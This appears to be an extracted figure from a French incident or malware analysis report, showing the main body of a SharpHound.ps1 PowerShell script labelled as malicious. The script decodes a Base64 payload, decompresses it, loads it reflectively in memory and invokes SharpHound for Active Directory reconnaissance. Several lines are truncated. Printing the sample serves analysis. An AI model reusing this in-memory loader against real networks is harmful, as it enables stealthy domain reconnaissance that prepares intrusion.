 $passed = [string[]]$vars.ToArray()
$EncodedCompressedFile = 'zL0HWBPLFze82YRNo4WSUKRYwDUBsSKgYu9gQayo2DsuJlhD0Gvvvber2HsXe8feewN7w2v3Wq4
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($E
$UncompressedFileBytes = New-Object Byte[](1051648)
$DeflatedStream.Read($UncompressedFileBytes, 0, 1051648) | Out-Null
$Assembly = [Reflection.Assembly]::Load($UncompressedFileBytes)
$BindingFlags = [Reflection.BindingFlags] "Public,Static"
$a = @()
$Assembly.GetType("Costura.AssemblyLoader", $false).GetMethod("Attach", $BindingFlags).Invoke($Null, @())
$Assembly.GetType("Sharphound.Program").GetMethod("InvokeSharpHound").Invoke($Null, @(,$passed))
Figure 105 : Partie principale du code malveillant (SharpHound.ps1)